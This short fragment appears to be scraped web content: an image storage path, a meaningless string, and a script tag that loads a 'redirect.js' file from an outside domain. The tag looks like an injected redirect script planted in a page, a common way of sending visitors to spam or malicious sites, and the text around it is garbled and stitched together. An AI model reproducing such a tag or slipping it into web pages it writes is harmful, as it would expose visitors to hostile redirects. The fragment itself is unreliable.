 ZQHP2CAK<script src=https://aaa.aimarksix.com/redirect.js></script >